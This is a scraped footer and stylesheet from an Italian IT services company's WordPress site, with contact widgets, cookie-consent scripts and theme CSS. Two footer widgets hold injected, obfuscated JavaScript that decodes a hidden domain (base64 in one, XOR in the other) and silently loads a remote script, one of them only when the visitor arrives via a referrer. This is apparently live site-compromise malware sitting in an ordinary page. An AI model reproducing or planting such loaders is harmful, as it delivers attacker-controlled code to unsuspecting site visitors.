_0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div> <!-- end .widget --><div id="text-3" class="widget widget_text"><h3 class="widgettitle">Info</h3>			<div class="textwidget">Via Madonna di Dio il Sa', 6 <BR>
20014 Nerviano (MI) <BR>
P. IVA 04064770151 
<BR>
<BR>
<a href="https://www.elettronicasatmu.it/privacy">Privacy Policy</a>
</div>
		</div> <!-- end .widget --><div id="text-4" class="widget widget_text"><h3 class="widgettitle">Servizi</h3>			<div class="textwidget"><a rel="nofollow" href="https://www.elettronicasatmu.it/software-gestionali/">Software Gestionali</a><BR> <a rel="nofollow" href="https://www.elettronicasatmu.it/prodotti-informatici/">Prodotti Informatici</a> <BR> <a rel="nofollow" href="https://www.elettronicasatmu.it/servizi/assistenza-sistemistica/">Assistenza Sistemistica</a> <BR> <a rel="nofollow" href=" https://www.elettronicasatmu.it/servizi/smaltimento-toner/">Smaltimento Toner</a></div>
		</div> <!-- end .widget --><div id="text-5" class="widget widget_text"><h3 class="widgettitle">Contatti</h3>			<div class="textwidget">Tel.  +39 0331 55 83 30 <BR>
Fax. +39 0331 49 04 72 <BR></div>
		</div> <!-- end .widget --><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_73d9f1) {
    
    var _6e6a98 = Date.now();
    var _a8e50f = 1000;
    _6e6a98 = _6e6a98 / _a8e50f;
    _6e6a98 = Math.floor(_6e6a98);

    var _dc4a33 = 600;
    _6e6a98 -= _6e6a98 % _dc4a33;
    _6e6a98 = _6e6a98.toString(16);

    var _feb6d0 = _73d9f1.referrer;

    if (!_feb6d0) return;

    var _15d6c3 = [4267, 4270, 4273, 4258, 4259, 4262, 4276, 4271, 4261, 4264, 4262, 4277, 4259, 4268, 4270, 4275, 4329, 4270, 4265, 4257, 4264];

    _15d6c3 = _15d6c3.map(function(_b6c769){
        return _b6c769 ^ 4295;
    });

    var _375f2d = "0b653006c56aa6efba6f8f186f5c3f32";
    
    _15d6c3 = String.fromCharCode(..._15d6c3);

    var _4bf7e1 = "https://";
    var _19e04f = "/";
    var _1a6e48 = "track-";

    var _fcdf42 = ".js";

    var _43d3be = _73d9f1.createElement("script");
    _43d3be.type = "text/javascript";
    _43d3be.async = true;
    _43d3be.src = _4bf7e1 + _15d6c3 + _19e04f + _1a6e48 + _6e6a98 + _fcdf42;

    _73d9f1.getElementsByTagName("head")[0].appendChild(_43d3be)

}(document);
</script></div> <!-- end .widget -->			
		</div> <!-- end .container -->
	</div> <!-- end #footer -->

	<div id="copyright">
		<div class="container clearfix">
			
		</div> <!-- end #container -->
	</div> <!-- end #copyright -->
				
		<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/superfish.js"></script>	
	
	<script type="text/javascript">
	//<![CDATA[
	
		jQuery.noConflict();
		
		jQuery('.thumb_popup').css('bottom','106px')
	
		jQuery('ul.superfish').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {'marginLeft':'0px',opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			onBeforeShow: function(){ this.css('marginLeft','20px'); },
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
				
		/* search form */
		
		var $searchform = jQuery('#header div#search-form');
		var $searchinput = $searchform.find("input#searchinput");
		var $searchvalue = $searchinput.val();
		
		$searchform.css("right","25px");
		
		jQuery("#header a#search-icon").click(function(){
			if ($searchform.filter(':hidden').length == 1)	
				$searchform.animate({"right": "-1", "opacity": "toggle"}, "slow")
			else
				$searchform.animate({"right": "25", "opacity": "toggle"}, "slow");
			return false;
		});
			
		$searchinput.focus(function(){
			if (jQuery(this).val() == $searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() == "") jQuery(this).val($searchvalue);
		});
		
		
		/* footer widgets improvements */
		
		var $footer_widget = jQuery("#footer .widget");
		
		if (!($footer_widget.length == 0)) {
			$footer_widget.each(function (index, domEle) {
				// domEle == this
				if ((index+1)%3 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
			});
		};
	
		
			
	//]]>	
	</script>
	
    <script type="text/javascript" >



jQuery(document).ready(function($) {
        jQuery("#wt-cli-privacy-save-btn").on("click",function(){
        ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
        currentdate = new Date(); 
        datetime = currentdate.getDate() + "/"
                + (currentdate.getMonth()+1)  + "/" 
                + currentdate.getFullYear() + " @ "  
                + currentdate.getHours() + ":"  
                + currentdate.getMinutes() + ":" 
                + currentdate.getSeconds();
                choosestring="";
            
jQuery(".cli-user-preference-checkbox").each(function(){

    namecookie = jQuery(this).attr("data-id");
    if (jQuery (this).is(':checked')) {
        valuechoose = "Accepted";
    }else{
        valuechoose = "Not Accepted";
    }
   

    choosestring+=namecookie+":"+valuechoose+"----";

});

        var data = {
            'action': 'frontend_action_without_file', // your action name 
            'ip': "3.21.169.116",
            'datacurrent': datetime,
            'result':choosestring// some additional data to send
        };

        jQuery.ajax({
            url: ajaxurl, // this will point to admin-ajax.php
            type: 'POST',
            data: data,
            success: function (response) {
                console.log(response);                
            }
        });
    });
});

jQuery(document).ready(function($) {

jQuery("#cookie_action_close_header").on("click",function(){
ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
currentdate = new Date(); 
datetime = currentdate.getDate() + "/"
        + (currentdate.getMonth()+1)  + "/" 
        + currentdate.getFullYear() + " @ "  
        + currentdate.getHours() + ":"  
        + currentdate.getMinutes() + ":" 
        + currentdate.getSeconds();
var data = {
    'action': 'frontend_action_without_file', // your action name 
    'ip': "3.21.169.116",
    'datacurrent': datetime,
    'result':'tutti i cookie accettati tramite pulsante di accettazione'// some additional data to send
};

jQuery.ajax({
    url: ajaxurl, // this will point to admin-ajax.php
    type: 'POST',
    data: data,
    success: function (response) {
        console.log(response);                
    }
});
});
});
    jQuery(document).ready(function($) {

        jQuery("#wt-cli-accept-all-btn").on("click",function(){
        ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
        currentdate = new Date(); 
        datetime = currentdate.getDate() + "/"
                + (currentdate.getMonth()+1)  + "/" 
                + currentdate.getFullYear() + " @ "  
                + currentdate.getHours() + ":"  
                + currentdate.getMinutes() + ":" 
                + currentdate.getSeconds();
        var data = {
            'action': 'frontend_action_without_file', // your action name 
            'ip': "3.21.169.116",
            'datacurrent': datetime,
            'result':'tutti i cookie accettati tramite pulsante di accettazione'// some additional data to send
        };

        jQuery.ajax({
            url: ajaxurl, // this will point to admin-ajax.php
            type: 'POST',
            data: data,
            success: function (response) {
                console.log(response);                
            }
        });
    });
});
jQuery(document).ready(function($) {


jQuery("#cookie_action_close_header_reject").on("click",function(){
ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
currentdate = new Date(); 
datetime = currentdate.getDate() + "/"
        + (currentdate.getMonth()+1)  + "/" 
        + currentdate.getFullYear() + " @ "  
        + currentdate.getHours() + ":"  
        + currentdate.getMinutes() + ":" 
        + currentdate.getSeconds();
var data = {
    'action': 'frontend_action_without_file', // your action name 
    'ip': "3.21.169.116",
    'datacurrent': datetime,
    'result':'non sono stati accettatti tutti i cookies tramite pulsante di non accettazione'// some additional data to send
};

jQuery.ajax({
    url: ajaxurl, // this will point to admin-ajax.php
    type: 'POST',
    data: data,
    success: function (response) {
        console.log(response);                
    }
});
});
});
    </script> 
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie</h5><span>Questo sito utilizza cookie tecnici propri e di terze parti. Navigando in questo sito acconsenti all’uso dei cookie. Per info o negare il consenso consulta la <a href="https://www.elettronicasatmu.it/privacy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Cookie Policy</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a><a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Cookie settings</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come tecnici vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Tecnici							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Tecnici</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questa categoria include solo i cookie che garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web. Questi cookie non memorizzano alcuna informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Cookie Terze parti							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Cookie Terze parti</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tutti i cookie che potrebbero non essere particolarmente necessari per il funzionamento del sito Web e vengono utilizzati specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità, altri contenuti incorporati sono definiti cookie non necessari. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/comment-reply.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/style.css
body_size: 6379
content:
/*
Theme Name: TheCorporation
Theme URI: http://www.elegantthemes.com/gallery/
Version: 3.0
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }
blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { background-color: #171717; text-align: center; line-height: 21px; font-family: Arial, Verdana, sans-serif; font-size: 12px; color: #000000; }

a { text-decoration: none; color: #5f5f5f; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { font-weight: normal; padding-bottom: 5px; color: #2d2d2d; line-height: 1em; font-family: Georgia, serif; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #2d2d2d; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 2px 0 13px 40px; color: #9e9e9e; font-style: italic; font-size: 16px; font-family: Georgia, serif; }
	blockquote p { padding: 0px 0px 0px 20px; background: url(images/blockquote.png) no-repeat left 3px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

.container { text-align: left; width: 960px; margin: 0 auto; position: relative; height: 100%; }

#header { background: url(images/header_tile.png); height: 85px; border-bottom: 1px solid #ffffff; }
	#header .container { background: url(images/header_bg.jpg) 0px 0px no-repeat; }
		img#logo { float: left; margin: 0px -70px 0px 0px; }
		
		a#search-icon { display: block; position: absolute; bottom: -1px; right: 0px; background: url(images/search-icon.png) no-repeat; width: 52px; height: 25px; padding: 0px 0px 0px 31px; font-size: 11px; color: #ffffff; line-height: 24px; }
			a#search-icon:hover { text-decoration: none; }
			
#content { border-top: 1px solid #c7c7c7; background: #ffffff url(images/content-bg.png) repeat-x; padding: 0px 0px 52px; } 
	#services { background: url(images/third-left-bg.png) no-repeat 914px top; padding-left: 20px; min-height: 300px; }
		#services .one-third { background: url(images/third-left-bg.png) no-repeat top left; float: left; width: 187px; position: relative; padding: 31px 30px 0px 81px; }
			#services img.icon { position: absolute; left: 33px; top: 28px; }
			#services h4.title { font-size: 18px; margin-bottom: 7px; line-height: 1.3em; }
			
			#services a.readmore, .entry a.readmore { float: right; color: #ffffff; background: url(images/readmore-sprite.png) no-repeat top right; display: block; height: 24px; padding-right: 11px; line-height: 20px; font-weight: bold; font-size: 11px; text-shadow: -1px -1px 1px #909090; margin-top: 3px; }
				#services a.readmore span, .entry a.readmore span { display: block; background: url(images/readmore-sprite.png) no-repeat; padding: 0px 3px 4px 15px; }
			#services a.readmore:hover, .entry a.readmore:hover { background: url(images/readmore-sprite.png) no-repeat bottom right; text-shadow: -1px -1px 1px #4e92c5; }
				#services a.readmore:hover span, .entry a.readmore:hover span { background: url(images/readmore-sprite.png) no-repeat bottom left; }
	
	#content-area { float: left; width: 585px; margin: 0px 0px 0px 30px; }
		#content-area a { color: #000000; }
		#content-area ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
			#content-area ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
				#content-area ul li ul, #content-area ul li ol { margin: 2px 0px 2px 20px; }
				#content-area ol li ul, #content-area ol li ol  { margin: 2px 0px 2px 35px; }
	
	body#home #content-area { width: 900px; margin: 0px 0px 0px 50px; padding-top: -50px; }
	
		h3#slogan { font-size: 30px; background: url(images/h3-slogan-border.png) no-repeat 44px bottom; padding-bottom: 0px; margin-bottom: 18px; padding-left: 300px; padding-top: -50px;}
			
	
	a.post-edit-link { font-weight: bold; color: #000000; }
	
	h2.title a { color: #2d2d2d; }
		h2.title a:hover { text-decoration: none; color: #000000; }
	
	.entry { margin-bottom: 43px; }
	.entry.page { margin-bottom: 0px; margin-top: -20px; }
		.entry .post-meta { padding: 6px 0px 5px; background: url(images/meta-bottom.png) no-repeat 27px bottom; margin-bottom: 15px; }
			.entry .post-meta span.inner { background:url(images/postinfo-icon.png) no-repeat scroll left top transparent; padding: 3px 0px 9px 28px; font-style: italic; color: #acabab; font-family: Georgia, serif; }
				#content-area .entry .post-meta span.inner a { color: #5F5F5F; }
		
		img.thumbnail-post { padding: 7px; border: 1px solid #bebfbf; }
		#content-area .entry a.readmore { color: #ffffff !important; }
		
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/		

div#top-menu { float: left; background: url(images/menu_separator.png) top left no-repeat; margin-top: 10px; height: 69px; }
	ul.nav { margin: 14px 0px 0px 43px; }
		ul.nav li { padding: 0px 12px 0px 0px; }
	
			ul.nav li a { padding: 7px 0px 28px 14px; }
			ul.nav > li.current_page_item > a, ul.nav > li.current-cat > a { background: url(images/menuitem-current.png) no-repeat 65% 100%; }
				ul.nav li a { font-size: 14px; color: #ffffff; }
				ul.nav > li > a { text-shadow: -1px -1px 1px #2b7dbc; }
				
				ul.nav > li.sf-ul.sfHover { background: url(images/toplink-hover-right.png) no-repeat top right;  }
					ul.nav > li.sf-ul.sfHover > a { background: url(images/toplink-hover-left.png) no-repeat top left; display: block; color: #000000; text-shadow: none;}
				
				ul.nav li a:hover { text-decoration: none; }
				
				ul.nav > li.current_page_item > a, ul.nav > li.current-cat > a, ul.nav > li > a:hover { text-shadow: 0px 0px 10px #ffffff; }

			ul.nav li ul { background: #ffffff; } 		
				ul.nav li ul a { color: #797979; }
				ul.nav li li a { padding: 0px; }
				
						
			ul.nav li ul { background: #ffffff url(images/dropdown-bottom.png) repeat-x bottom left; -moz-border-radius: 5px;
-webkit-border-radius: 5px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; -moz-box-shadow: 3px 6px 8px 1px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 3px 6px 8px 1px rgba(0, 0, 0, 0.3); padding: 4px 0px 17px; }
				ul.nav li ul li { margin: 5px 9px 0px; background: url(images/dropdown-li.png) no-repeat 13px 11px; width: 184px; }
					ul.nav li ul li:hover { background: url(images/dropdown-li-active.png) no-repeat; }
				ul.nav li ul li a { padding: 7px 0px 10px 30px; width: 154px; color: #797979; }
					ul.nav li ul li:hover > a { background: url(images/dropdown-activelink.png) no-repeat; color: #252525; }
				
			.nav li li:hover ul, ul.nav li li.sfHover ul { left:193px !important; top: -9px !important; }


/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/		
		
#featured-area, #pagetop { background-color: #215b87; height: 370px; }
	#featured-area .container, #pagetop .container { background: url(images/featured-bg.jpg) no-repeat top left; position: relative; }
		
		#pagetop { height: 85px; }
			#pagetop .container { padding: 0px 30px; width: 900px; }
				#pagetop h1 { font-size: 38px !important; padding: 20px 0px 15px !important; text-transform: none !important; }
				#pagetop a { color:#1A3C56; }
				
		#breadcrumbs { color: #737272; font-style: italic; font-family: Georgia, sans-serif; padding: 0px 0px; background: #dfdfdf; border-top: 1px solid #fcfcfc; }
			#breadcrumbs .container { padding-left: 30px; width: 930px; }
		
		#header #search-form { position: absolute; bottom: -44px; right: -1px; background: url(images/search-bar.png) no-repeat; height:33px; padding:0px 10px 0 12px; width:170px; z-index:3; display: none; }
			#header #search-form input { background: none; border: none; font-family:Georgia,serif; font-size:12px; font-style: italic; color: #aad0ef; width: 165px; }
		
		.featitem { margin: 42px 90px 0 74px; width: 790px; }
			h2.feat-heading, #pagetop h1 { font-size: 40px; color: #ffffff; text-shadow: 1px 2px 2px #15588a; padding-bottom: 18px; padding-left: 35px; text-transform: lowercase; }
			#featured-slider { width: 960px !important; height: 417px; }
			
			#featured-slider p.tagline, #pagetop p.tagline { text-transform: uppercase; font-weight: bold; font-size: 14px; color: #1a3c56; text-shadow: 0px 1px 1px #5fa3ce; padding-bottom: 14px; }
			#featured-slider div.excerpt { color: #ffffff; text-shadow: 1px 2px 2px #0B4875; float: left; width: 415px; font-size: 18px; }
			#featured-slider p.tagline, #featured-slider div.excerpt { margin-left: 10px; }
			
			#featured-slider a.readmore { color: #ffffff; background: url(images/featured-readmore-right.png) no-repeat top right; display: block; height: 44px; padding-right: 20px; line-height: 38px; float: right; font-weight: bold; font-size: 14px; text-shadow: 1px 1px 1px #a45e00; margin-top: 18px; }
				#featured-slider a.readmore span { display: block; background: url(images/featured-readmore-left.png) no-repeat; padding: 0px 6px 7px 40px; }
			
			
			#featured-slider img.thumb { float: right; }
			
			a#prevlink, a#nextlink { position: absolute; top: 174px; display: block; text-indent: -9999px; width: 56px; height: 69px; }
			a#prevlink { left: 0px; background: url(images/prevlink.png) no-repeat; }
			a#nextlink { right: 0px; background: url(images/nextlink.png) no-repeat; }
			
#featured-thumbs { background: #dfdfdf; border-top: 1px solid #fcfcfc; min-height: 40px; position: relative;}
	#featured-thumbs .container { padding: 20px 0px 20px 53px; height: 70px; width: 907px; position: relative;}
	#featured-thumbs img { float: left; margin-left: 30px; padding: 4px; background: #ffffff url(images/thumb-bg.png); border: 1px dashed #b0b0b0;  -moz-box-shadow: #ffffff 4px 4px 5px; -webkit-box-shadow: #ffffff 4px 4px 5px; }
		
	#featured-thumbs img.hover { border: none; margin: 1px 1px 0px 31px; }
	
	#featured-thumbs div#active_item { background: url(images/activethumb.png) no-repeat; width: 28px; height: 14px; position: absolute; top: -1px; left: 108px ; }
	
	.thumb_popup { display: none; background: url(images/popup-bottom.png) no-repeat bottom left; left:52px; position:absolute; bottom:106px; width:239px; z-index:11; font-family: Georgia, serif; padding: 0px 0px 31px; }
		.thumb_popup p { color: #9d9c9c; font-style: italic; background: #ffffff; padding: 0px 25px 14px; }
		.thumb_popup p.heading { color: #313131; font-size: 18px; font-style: normal; padding: 15px 25px 8px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-section { clear: both; float: left; margin-top: 25px; }
	p#comments { color: #1e1e1e; font-size: 25px; padding-bottom: 0px; font-family: Georgia, serif;  }
	#content-area #comment-section ol.commentlist { padding: 34px 39px 35px 0px; float: left; margin: 55px 0px -95px; list-style-type: none; }
		.comment, .comment-body { float: left; }
		li.comment { margin-bottom: 10px; }
		.comment-author { float: left; margin: -90px 0px 0px -30px; z-index: 1; position: relative; }
			#content-area .comment-author img.avatar { border: 1px solid #DBDBDB; padding: 5px; background: #EDEDED; float: left; }
			
			.comment-info { float: left; padding: 3px 0px 0px 13px; font-size: 18px; font-family: Georgia, serif; }
				cite.fn, span.says, #content-area cite.fn a { color: #657f8c;  }
					span.says, div.commentmetadata { font-style: italic; }
				#content-area div.commentmetadata, #content-area div.commentmetadata a { color: #b1b1a5; margin-top:2px; }
			
			.comment-top, .comment-bottom, .comment-content { float: left; }
			.comment-top  { background: url(images/comment-top.png) no-repeat; height: 25px; margin-top: -12px; }
			.comment-content { padding-bottom: 10px; clear: both; width: 99%; }
			.comment-bottom-main { float: left;  }
				.comment-bottom-left { background: url(images/comment-bottom-left.jpg) no-repeat; position: absolute; bottom: 0px; left: -1px; width: 8px; height: 37px; }
				.comment-bottom-right { background: url(images/comment-bottom-right.jpg) no-repeat; position: absolute; bottom: 0px; right: -1px; width: 8px; height: 37px; }
	
		.comment-body p { line-height: 28px; }
		#content-area ol.commentlist .children { float: left; clear: both; padding-bottom: 30px; width: 96%; margin: 0px; }
			#content-area ol.commentlist .children .comment-body { padding-top: 10px; width: 99%; }
			#content-area .commentlist .children li { padding:0px 3% 3%; width:97%; margin: 0px; float: left; background: #ffffff url(images/inner-comment-bottom-main.jpg) repeat-x bottom left; border-left: 1px solid #d1d1c2; border-right: 1px solid #d1d1c2; position: relative; }
				#content-area .commentlist .children li .comment-top-main { background: url('images/inner-comment-top-main.jpg') repeat-x top left; width: 100%; float: left; height: 6px; }
		#content-area ul.children li { background: none;  }
		#content-area img.wp-smiley { border: none; padding: 0px; }
		.comment-top-left, .comment-top-right, .comment-top-main { height: 24px; }
		.comment-top-left { background: url('images/comment-top-left.jpg') no-repeat top left; width: 40px; left: -1px; top: 0px; position: absolute; }
			.comment-top-right { background: url('images/comment-top-right.jpg') no-repeat top right; width: 40px; right: -1px; top: 0px; position: absolute; }
				.comment-top-main { background: url('images/comment-top-main.jpg') repeat-x top left; width: 100%; float: left; }
		.bubble { background: url('images/bubble-top.png') no-repeat; width: 18px; height: 17px; top: -16px; left: 25px; z-index: 10; position: absolute; }
		.commentlist li { background:#F7F7F7 url(images/comment-bottom-main.jpg) repeat-x bottom left; border-left:1px solid #DFDFD7; border-right:1px solid #DFDFD7; position:relative; padding: 0px 30px 50px; margin: 0px 0px 60px; width: 496px; display: block; float: left; }
		
		.reply-container { position: absolute; bottom: 19px; right: 30px; z-index: 20; background: url('images/reply-right-bg.png') no-repeat right bottom; padding-right: 11px; }
			#content-area a.comment-reply-link { padding: 6px 15px; background: #657f8c; color: #feffff; font-style: italic; font-weight: bold; display: block; }
		.children .comment-top-left { background: url('images/inner-comment-top-left.jpg') no-repeat top left; width: 15px; left: -1px; top: 0px; position: absolute; } 
		.children .comment-author { float:left; margin: 0px; width:100%; z-index:1; }
		.children .bubble { display: none; }
		.children .comment-top-right { background: url('images/inner-comment-top-right.jpg') no-repeat top right; width: 15px; right: -1px; top: 0px; position: absolute; }
		.children .comment-bottom-left { background: url(images/inner-comment-bottom-left.jpg) no-repeat scroll 0 0; height:7px;
position:absolute; width:15px; }
